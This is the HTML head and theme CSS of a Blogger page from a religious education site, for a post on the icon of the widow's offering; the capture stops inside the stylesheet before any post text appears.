

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html
body_size: 65052
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/943465625797686651/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' property='og:url'/>
<meta content='ICONO: La ofrenda de la viuda' property='og:title'/>
<meta content='      ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w1200-h630-p-k-no-nu/19-ofrenda+viuda.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' rel='canonical'/>
<title>ICONO: La ofrenda de la viuda - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='ICONO: La ofrenda de la viuda, Educacion Religiosa: ICONO: La ofrenda de la viuda, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s72-w452-c-h640/19-ofrenda+viuda.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: ICONO: La ofrenda de la viuda' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: ICONO: La ofrenda de la viuda' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
